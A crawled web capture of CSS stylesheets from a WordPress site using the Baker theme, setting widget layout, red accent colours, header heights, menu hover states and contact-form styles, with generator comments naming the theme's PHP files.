.widget_sk_latest_posts .sk-posts-widget .sk-list{ float:left; width:100%;}
.widget_sk_latest_posts .sk-posts-widget .sk-list a{ text-decoration:none;}
.widget_sk_latest_posts .sk-posts-widget .sk-list .post-thumbnail{ float:left; padding-right:10px;}
.widget_sk_latest_posts .sk-posts-widget .sk-list .post-content{ display:table-cell; vertical-align:top;}

.sk-list{ margin-bottom:10px;}
.sk-list .entry-title{ font-size:14px; margin-bottom:0px;}
.sk-list .entry-meta{ font-size:12px; margin-bottom:0px;}
.sk-list .post-thumbnail{ margin-bottom:10px;}

/* Style 1 */
.sk-posts-widget.style_3 .sk-list{     position: relative;
    margin-bottom: 15px;
    min-height: 100px;
    overflow: hidden;}
.sk-posts-widget.style_3 .sk-list .post-thumbnail{ padding:0px; margin-bottom:10px;}	
.sk-posts-widget.style_3 img{ width:100%;}
.sk-posts-widget.style_3 .post-content{ top:30%; width:100%; position:absolute; padding:20px 15px; color:#fff;} 
.sk-posts-widget.style_3 .post-content .entry-meta,.sk-posts-widget.style_3 .post-content .entry-title a{ color:#fff;}
.sk-posts-widget.style_3 .post-content .entry-meta{ padding-bottom:10px;}
.sk-posts-widget.style_3 .post-content .entry-title a{ font-weight:bold; font-size:20px;}



--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic.css?ver=1761905885
body_size: 3423
content:
/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover, p a:hover, .edgtf-mobile-header .edgtf-mobile-nav ul li a:hover, .edgtf-mobile-header .edgtf-mobile-nav ul li h5:hover, .edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid > ul > li.edgtf-active-item > a, .edgtf-drop-down .second .inner ul li a:hover .item_outer, .edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-submit:hover, .edgtf-search-page-holder article.sticky .edgtf-post-title-area h3 a, .edgtf-blog-holder article.sticky .edgtf-post-title a, .edgtf-blog-holder article .edgtf-post-info>div a:hover, .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener:hover, .edgtf-single-tags-holder .edgtf-tags a:hover, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name a:hover, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a:hover, .edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info a:hover, .edgtf-blog-single-navigation .edgtf-blog-single-prev .edgtf-blog-single-clickable:hover .edgtf-blog-single-nav-mark, .edgtf-blog-single-navigation .edgtf-blog-single-next .edgtf-blog-single-clickable:hover .edgtf-blog-single-nav-mark, .edgtf-single-links-pages .edgtf-single-links-pages-inner > a:hover, .edgtf-single-links-pages .edgtf-single-links-pages-inner > span:hover, .edgtf-blog-list-holder .edgtf-bli-info > div a:hover, .edgtf-blog-list-holder.edgtf-classic-layout .edgtf-bli-title a:hover, .edgtf-portfolio-accordion-holder .edgtf-pa-menu-nav .edgtf-pa-category-items ul li a:hover, .edgtf-portfolio-accordion-holder .edgtf-pa-menu-nav .edgtf-pa-category-items ul li a.edgtf-pa-active, .widget.widget_text a:hover, .widget.widget_calendar a:hover, .widget.widget_rss a:hover, .widget.widget_search a:hover, .widget.widget_pages a:hover, .widget.widget_archive a:hover, .widget.widget_categories a:hover, .widget.widget_meta a:hover, .widget.widget_nav_menu a:hover, .widget.widget_recent_entries a:hover, .widget.widget_recent_comments a:hover, .widget.widget_tag_cloud a:hover, .widget.widget_search button:hover, footer .edgtf-footer-top .widget.widget_text a:hover, footer .edgtf-footer-top .widget.widget_calendar a:hover, footer .edgtf-footer-top .widget.widget_rss a:hover, footer .edgtf-footer-top .widget.widget_search a:hover, footer .edgtf-footer-top .widget.widget_pages a:hover, footer .edgtf-footer-top .widget.widget_archive a:hover, footer .edgtf-footer-top .widget.widget_categories a:hover, footer .edgtf-footer-top .widget.widget_meta a:hover, footer .edgtf-footer-top .widget.widget_nav_menu a:hover, footer .edgtf-footer-top .widget.widget_recent_entries a:hover, footer .edgtf-footer-top .widget.widget_recent_comments a:hover, footer .edgtf-footer-top .widget.widget_tag_cloud a:hover, .edgtf-top-bar .widget.widget_text a:hover, .edgtf-top-bar .widget.widget_calendar a:hover, .edgtf-top-bar .widget.widget_rss a:hover, .edgtf-top-bar .widget.widget_search a:hover, .edgtf-top-bar .widget.widget_pages a:hover, .edgtf-top-bar .widget.widget_archive a:hover, .edgtf-top-bar .widget.widget_categories a:hover, .edgtf-top-bar .widget.widget_meta a:hover, .edgtf-top-bar .widget.widget_nav_menu a:hover, .edgtf-top-bar .widget.widget_recent_entries a:hover, .edgtf-top-bar .widget.widget_recent_comments a:hover, .edgtf-top-bar .widget.widget_tag_cloud a:hover, footer .edgtf-footer-top .widget.widget_tag_cloud a:hover, .edgtf-top-bar .widget.widget_tag_cloud a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text a:hover, .edgtf-footer-top-holder .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text a:hover, .edgtf-social-icon-widget-holder:hover, .edgtf-top-bar .edgtf-social-icon-widget-holder:hover, footer .edgtf-footer-top .edgtf-social-icon-widget-holder:hover, footer .edgtf-footer-top .widget.edgtf-blog-list-widget a:hover, .edgtf-top-bar .widget.edgtf-blog-list-widget a:hover, footer .edgtf-footer-top .widget.edgtf-blog-list-widget .edgtf-blog-list-holder .edgtf-bli-title a:hover, .edgtf-top-bar .widget.edgtf-blog-list-widget .edgtf-blog-list-holder .edgtf-bli-title a:hover, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>a, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>a, .edgtf-comment-holder .edgtf-comment-text .replay, .edgtf-owl-slider .owl-nav .owl-prev:hover .edgtf-prev-icon, .edgtf-owl-slider .owl-nav .owl-prev:hover .edgtf-next-icon, .edgtf-owl-slider .owl-nav .owl-next:hover .edgtf-prev-icon, .edgtf-owl-slider .owl-nav .owl-next:hover .edgtf-next-icon, .edgtf-page-footer .edgtf-footer-top-holder a:hover, .edgtf-page-footer .edgtf-footer-bottom-holder .edgtf-footer-bottom-inner .widget a:hover, .edgtf-side-menu-button-opener.opened, .edgtf-side-menu-button-opener:hover, nav.edgtf-fullscreen-menu ul li ul li.current-menu-ancestor > a, nav.edgtf-fullscreen-menu ul li ul li.current-menu-item > a, nav.edgtf-fullscreen-menu > ul > li.edgtf-active-item > a, .edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-submit:hover, .edgtf-search-page-holder article.sticky .edgtf-post-title-area h3 a, .edgtf-search-cover .edgtf-search-close a:hover, .edgtf-blog-holder article.sticky .edgtf-post-title a, .edgtf-blog-holder.edgtf-blog-masonry article .edgtf-post-info-middle .edgtf-post-info-author a:hover, .edgtf-blog-holder.edgtf-blog-masonry article .edgtf-post-info-middle .edgtf-post-info-comments-holder:hover span:first-child, .edgtf-blog-holder.edgtf-blog-masonry article .edgtf-post-info-bottom .edgtf-blog-share .edgtf-social-share-holder.edgtf-list li a:hover, .edgtf-blog-holder.edgtf-blog-standard article .edgtf-post-info-middle .edgtf-post-info-author a:hover, .edgtf-blog-holder.edgtf-blog-standard article .edgtf-post-info-middle .edgtf-post-info-comments-holder:hover span:first-child, .edgtf-blog-holder.edgtf-blog-standard article .edgtf-post-info-bottom .edgtf-blog-share .edgtf-social-share-holder.edgtf-list li a:hover, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a:hover, .edgtf-bl-standard-pagination ul li.edgtf-bl-pag-active a, .edgtf-blog-single-navigation .edgtf-blog-single-prev-holder .edgtf-blog-single-prev:hover, .edgtf-blog-single-navigation .edgtf-blog-single-prev-holder .edgtf-blog-single-next:hover, .edgtf-blog-single-navigation .edgtf-blog-single-next-holder .edgtf-blog-single-prev:hover, .edgtf-blog-single-navigation .edgtf-blog-single-next-holder .edgtf-blog-single-next:hover, .edgtf-blog-list-holder .edgtf-post-info-bottom > div.edgtf-blog-share .edgtf-social-share-holder.edgtf-list li a:hover, .edgtf-blog-list-holder.edgtf-bl-simple .edgtf-post-info-date, .edgtf-blog-holder.edgtf-blog-single.edgtf-blog-single-standard article .edgtf-post-info-bottom > div.edgtf-blog-share .edgtf-social-share-holder.edgtf-list li a:hover, .edgtf-blog-holder.edgtf-blog-single.edgtf-blog-single-standard article .edgtf-post-info-bottom > div.edgtf-blog-share .edgtf-social-share-holder.edgtf-list li a:hover, aside.edgtf-sidebar .widget.widget_pages ul li a:hover, aside.edgtf-sidebar .widget.widget_archive ul li a:hover, aside.edgtf-sidebar .widget.widget_categories ul li a:hover, aside.edgtf-sidebar .widget.widget_meta ul li a:hover, aside.edgtf-sidebar .widget.widget_recent_comments ul li a:hover, aside.edgtf-sidebar .widget.widget_recent_entries ul li a:hover, aside.edgtf-sidebar .widget.widget_nav_menu ul li a:hover, .wpb_widgetised_column .widget.widget_pages ul li a:hover, .wpb_widgetised_column .widget.widget_archive ul li a:hover, .wpb_widgetised_column .widget.widget_categories ul li a:hover, .wpb_widgetised_column .widget.widget_meta ul li a:hover, .wpb_widgetised_column .widget.widget_recent_comments ul li a:hover, .wpb_widgetised_column .widget.widget_recent_entries ul li a:hover, .wpb_widgetised_column .widget.widget_nav_menu ul li a:hover, footer .widget a:hover, .edgtf-side-menu .widget.widget_pages ul li a:hover, .edgtf-side-menu .widget.widget_archive ul li a:hover, .edgtf-side-menu .widget.widget_categories ul li a:hover, .edgtf-side-menu .widget.widget_meta ul li a:hover, .edgtf-side-menu .widget.widget_recent_comments ul li a:hover, .edgtf-side-menu .widget.widget_recent_entries ul li a:hover, .edgtf-side-menu .widget.widget_nav_menu ul li a:hover, .edgtf-top-bar .widget a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-twitter-icon, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-tweet-text a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-twitter-icon i, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-tweet-text a:hover, .edgtf-drop-down .second .inner ul li.current-menu-ancestor > a, .edgtf-drop-down .second .inner ul li.current-menu-item > a, .edgtf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a, .edgtf-drop-down .wide .second .inner > ul > li.current-menu-item > a, .edgtf-light-header .edgtf-page-header > div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener, .edgtf-light-header .edgtf-top-bar .edgtf-search-opener, .edgtf-dark-header .edgtf-page-header > div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener, .edgtf-dark-header .edgtf-top-bar .edgtf-search-opener, .edgtf-mobile-header .edgtf-mobile-nav ul li a:hover, .edgtf-mobile-header .edgtf-mobile-nav ul li h5:hover, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor > a, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item > a, .edgtf-image-carousel .owl-nav .owl-prev:hover .edgtf-prev-icon, .edgtf-image-carousel .owl-nav .owl-prev:hover .edgtf-next-icon, .edgtf-image-carousel .owl-nav .owl-next:hover .edgtf-prev-icon, .edgtf-image-carousel .owl-nav .owl-next:hover .edgtf-next-icon, .edgtf-pricing-list .edgtf-pl-title-holder .edgtf-pl-before-title, .edgtf-section-title-holder .edgtf-section-before-title, .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener:hover, .edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li.ui-state-active a, .edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li.ui-state-hover a, .edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li.ui-state-active a, .edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li.ui-state-hover a, .edgtf-team-holder .edgtf-team-social-holder .edgtf-team-icon .edgtf-icon-element:hover, .edgtf-pl-standard-pagination ul li.edgtf-pl-pag-active a, .edgtf-portfolio-slider-holder .owl-nav .owl-prev:hover .edgtf-prev-icon, .edgtf-portfolio-slider-holder .owl-nav .owl-prev:hover .edgtf-next-icon, .edgtf-portfolio-slider-holder .owl-nav .owl-next:hover .edgtf-prev-icon, .edgtf-portfolio-slider-holder .owl-nav .owl-next:hover .edgtf-next-icon, .edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-ps-info-item a:not(.edgtf-share-link):hover, .edgtf-tabs.edgtf-tabs-light .edgtf-tabs-nav li.ui-state-active a, .edgtf-tabs.edgtf-tabs-light .edgtf-tabs-nav li.ui-state-hover a, .edgtf-single-links-pages .edgtf-single-links-pages-inner>a:hover, .edgtf-single-links-pages .edgtf-single-links-pages-inner>span:hover, .edgtf-pl-filter-holder ul li.edgtf-pl-current span, .edgtf-main-menu ul li a .edgtf-menu-featured-icon, .woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-minus:hover, .woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-plus:hover, div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-minus:hover, div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-plus:hover, .select2-container .select2-choice:hover, .select2-container .select2-choice:hover .select2-arrow, .select2-drop .select2-results .select2-highlighted, .woocommerce .star-rating, .edgtf-top-bar .edgtf-shopping-cart-holder .edgtf-header-cart:hover, .widget.woocommerce.widget_layered_nav ul li.chosen a, .widget.woocommerce.widget_product_categories ul li a:hover, .edgtf-product-info .edgtf-pi-rating, .edgtf-plc-holder .edgtf-plc-item .edgtf-plc-rating, .edgtf-plc-holder .owl-nav .owl-prev:hover .edgtf-prev-icon, .edgtf-plc-holder .owl-nav .owl-prev:hover .edgtf-next-icon, .edgtf-plc-holder .owl-nav .owl-next:hover .edgtf-prev-icon, .edgtf-plc-holder .owl-nav .owl-next:hover .edgtf-next-icon, .edgtf-pls-holder .edgtf-pls-text .edgtf-pls-rating, .edgtf-pl-holder .edgtf-pli .edgtf-pli-rating, .select2-container--default.select2-container--open .select2-selection--single, .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option--highlighted[aria-selected] { color: #fe0000;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
.edgtf-portfolio-list-holder.edgtf-pl-hover-overlay-background article .edgtf-pli-text .edgtf-pli-category-holder a:hover, .edgtf-fullscreen-menu-opener:hover, .edgtf-fullscreen-menu-opener.edgtf-fm-opened, .edgtf-blog-slider-holder .edgtf-blog-slider-item .edgtf-section-button-holder a:hover, .edgtf-search-opener:hover, .edgtf-side-menu-button-opener:hover { color: #fe0000!important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
.edgtf-st-loader .pulse, .edgtf-st-loader .double_pulse .double-bounce1, .edgtf-st-loader .double_pulse .double-bounce2, .edgtf-st-loader .cube, .edgtf-st-loader .rotating_cubes .cube1, .edgtf-st-loader .rotating_cubes .cube2, .edgtf-st-loader .stripes > div, .edgtf-st-loader .wave > div, .edgtf-st-loader .two_rotating_circles .dot1, .edgtf-st-loader .two_rotating_circles .dot2, .edgtf-st-loader .five_rotating_circles .container1 > div, .edgtf-st-loader .five_rotating_circles .container2 > div, .edgtf-st-loader .five_rotating_circles .container3 > div, .edgtf-st-loader .atom .ball-1:before, .edgtf-st-loader .atom .ball-2:before, .edgtf-st-loader .atom .ball-3:before, .edgtf-st-loader .atom .ball-4:before, .edgtf-st-loader .clock .ball:before, .edgtf-st-loader .mitosis .ball, .edgtf-st-loader .lines .line1, .edgtf-st-loader .lines .line2, .edgtf-st-loader .lines .line3, .edgtf-st-loader .lines .line4, .edgtf-st-loader .fussion .ball, .edgtf-st-loader .fussion .ball-1, .edgtf-st-loader .fussion .ball-2, .edgtf-st-loader .fussion .ball-3, .edgtf-st-loader .fussion .ball-4, .edgtf-st-loader .wave_circles .ball, .edgtf-st-loader .pulse_circles .ball, #submit_comment:hover, .post-password-form input[type='submit']:hover, input.wpcf7-form-control.wpcf7-submit, #edgtf-back-to-top > span, .edgtf-btn.edgtf-btn-solid, .edgtf-icon-shortcode.circle, .edgtf-icon-shortcode.square, .widget #wp-calendar td#today, .edgtf-progress-bar .edgtf-pb-content-holder .edgtf-pb-content, input.wpcf7-form-control.wpcf7-submit:hover, .edgtf-blog-holder article.format-audio .edgtf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-current, .edgtf-blog-holder article.format-audio .edgtf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .edgtf-blog-single-navigation .edgtf-blog-single-prev-holder .edgtf-blog-single-nav-thumb:after, .edgtf-blog-single-navigation .edgtf-blog-single-next-holder .edgtf-blog-single-nav-thumb:after, .widget.widget_search button:hover, .edgtf-side-menu .widget.widget_search button, .edgtf-accordion-holder.edgtf-ac-boxed .edgtf-title-holder.ui-state-active, .edgtf-accordion-holder.edgtf-ac-boxed .edgtf-title-holder.ui-state-hover, .edgtf-icon-shortcode.edgtf-circle, .edgtf-icon-shortcode.edgtf-square, .edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle, .edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li.ui-state-active a, .edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li.ui-state-hover a, .edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li.ui-state-active a, .edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li.ui-state-hover a, .edgtf-pl-load-more-holder .edgtf-pl-load-more a:hover, .woocommerce-page .edgtf-content a.added_to_cart:hover, .woocommerce-page .edgtf-content input[type="submit"]:hover, .woocommerce-page .edgtf-content button[type="submit"]:hover, .woocommerce-page .edgtf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover, div.woocommerce a.button:hover, div.woocommerce a.added_to_cart:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover, .edgtf-shopping-cart-holder .edgtf-header-cart .edgtf-cart-count, .edgtf-shopping-cart-dropdown .edgtf-cart-bottom .edgtf-view-cart, .edgtf-shopping-cart-dropdown .edgtf-cart-bottom .edgtf-checkout:hover, .widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range, .widget.woocommerce.widget_product_tag_cloud .tagcloud a:hover, .widget.woocommerce.widget_product_search .woocommerce-product-search button:hover, .edgtf-plc-holder .edgtf-plc-item .edgtf-plc-add-to-cart.edgtf-default-skin .button, .edgtf-plc-holder .edgtf-plc-item .edgtf-plc-add-to-cart.edgtf-default-skin .added_to_cart, .edgtf-plc-holder .edgtf-plc-item .edgtf-plc-add-to-cart.edgtf-dark-skin .button:hover, .edgtf-plc-holder .edgtf-plc-item .edgtf-plc-add-to-cart.edgtf-dark-skin .added_to_cart:hover, .edgtf-pl-holder .edgtf-pli-inner .edgtf-pli-text-inner .edgtf-pli-add-to-cart.edgtf-default-skin .button:hover, .edgtf-pl-holder .edgtf-pli-inner .edgtf-pli-text-inner .edgtf-pli-add-to-cart.edgtf-default-skin .added_to_cart, .edgtf-pl-holder .edgtf-pli-inner .edgtf-pli-text-inner .edgtf-pli-add-to-cart.edgtf-dark-skin .button:hover, .edgtf-pl-holder .edgtf-pli-inner .edgtf-pli-text-inner .edgtf-pli-add-to-cart.edgtf-dark-skin .added_to_cart:hover, .woocommerce-page .edgtf-content a.button:hover, .edgtf-shopping-cart-holder .edgtf-header-cart .edgtf-cart-icon .edgtf-cart-info-number { background-color: #fe0000;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
.edgtf-btn.edgtf-btn-solid:not(.edgtf-btn-custom-hover-bg):hover, .edgtf-price-table.edgtf-pt-button-dark .edgtf-pt-inner .edgtf-btn.edgtf-btn-solid:hover, .edgtf-btn.edgtf-btn-outline:not(.edgtf-btn-custom-hover-bg):hover { background-color: #fe0000!important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
.edgtf-st-loader .pulse_circles .ball, #edgtf-back-to-top > span, .edgtf-btn.edgtf-btn-solid, .edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li.edgtf-tabs-nav-line, .edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li.edgtf-tabs-nav-line, .edgtf-pl-load-more-holder .edgtf-pl-load-more a:hover { border-color: #fe0000;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
.edgtf-btn.edgtf-btn-solid:not(.edgtf-btn-custom-border-hover):hover, .edgtf-btn.edgtf-btn-outline:not(.edgtf-btn-custom-border-hover):hover, .edgtf-price-table.edgtf-pt-button-dark .edgtf-pt-inner .edgtf-btn.edgtf-btn-solid:hover { border-color: #fe0000!important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_design_styles function */
.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_content_styles function */
.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 0px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_content_styles function */
.edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner { padding-top: 40px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_text_styles function */
p { color: #000000;font-size: 15px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_link_hover_styles function */
a:hover, p a:hover { color: #dd2121;}

/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles.php baker_edge_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #dd2121;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/contactform7/custom-styles/contact-form.php baker_edge_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 0);border-color: rgba(255, 255, 255, 1);}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/contactform7/custom-styles/contact-form.php baker_edge_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { background-color: rgba(255, 255, 255, 0);}

			@media only screen and (max-width: 1024px) {
			/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php baker_edge_mobile_logo_styles function */
.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { height: 70px !important;}

			}
					@media only screen and (max-width: 480px) {
			/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php baker_edge_mobile_logo_styles function */
.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { height: 70px !important;}

			}
		/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php baker_edge_sticky_header_styles function */
.edgtf-page-header .edgtf-sticky-header { height: 65px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php baker_edge_sticky_header_styles function */
.edgtf-page-header .edgtf-sticky-header .edgtf-logo-wrapper a { max-height: 65px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php baker_edge_sticky_header_styles function */
.edgtf-main-menu.edgtf-sticky-nav > ul > li:hover > a, .edgtf-main-menu.edgtf-sticky-nav > ul > li.edgtf-active-item > a { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php baker_edge_header_top_bar_styles function */
.edgtf-top-bar { height: 30px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php baker_edge_header_top_bar_styles function */
.edgtf-top-bar .edgtf-logo-wrapper a { max-height: 30px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php baker_edge_header_top_bar_styles function */
.edgtf-top-bar-background { height: 78px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_header_menu_area_styles function */
.edgtf-page-header .edgtf-menu-area .edgtf-logo-wrapper a { max-height: 85px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_header_menu_area_styles function */
.edgtf-page-header .edgtf-menu-area { height: 95px !important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_header_logo_area_styles function */
.edgtf-header-centered .edgtf-logo-area .edgtf-logo-wrapper { padding: ;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-main-menu > ul > li > a { font-size: 14px;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-main-menu > ul > li > a:hover { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-main-menu > ul > li.edgtf-active-item > a { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-light-header .edgtf-page-header > div:not(.edgtf-sticky-header):not(.edgtf-fixed-wrapper) .edgtf-main-menu > ul > li > a:hover { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-light-header .edgtf-page-header > div:not(.edgtf-sticky-header):not(.edgtf-fixed-wrapper) .edgtf-main-menu > ul > li.edgtf-active-item > a { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-dark-header .edgtf-page-header > div:not(.edgtf-sticky-header):not(.edgtf-fixed-wrapper) .edgtf-main-menu > ul > li > a:hover { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-dark-header .edgtf-page-header > div:not(.edgtf-sticky-header):not(.edgtf-fixed-wrapper) .edgtf-main-menu > ul > li.edgtf-active-item > a { color: #dd3333;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-drop-down .second .inner > ul > li > a { color: #000000;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-drop-down .second .inner > ul > li > a:hover, .edgtf-drop-down .second .inner > ul > li.current-menu-ancestor > a, .edgtf-drop-down .second .inner > ul > li.current-menu-item > a { color: #dd2323 !important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-drop-down .wide .second .inner > ul > li > a:hover, .edgtf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a, .edgtf-drop-down .wide .second .inner > ul > li.current-menu-item > a { color: #dd3333 !important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/header/admin/custom-styles/header-custom-styles.php baker_edge_main_menu_styles function */
.edgtf-drop-down .second .inner ul li ul li a:hover, .edgtf-drop-down .second .inner ul li ul li.current-menu-ancestor > a, .edgtf-drop-down .second .inner ul li ul li.current-menu-item > a { color: #dd3333 !important;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/title/custom-styles/title.php baker_edge_title_area_typography_style function */
.edgtf-title .edgtf-title-holder .edgtf-page-title { color: #ffffff;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/title/custom-styles/title.php baker_edge_title_area_typography_style function */
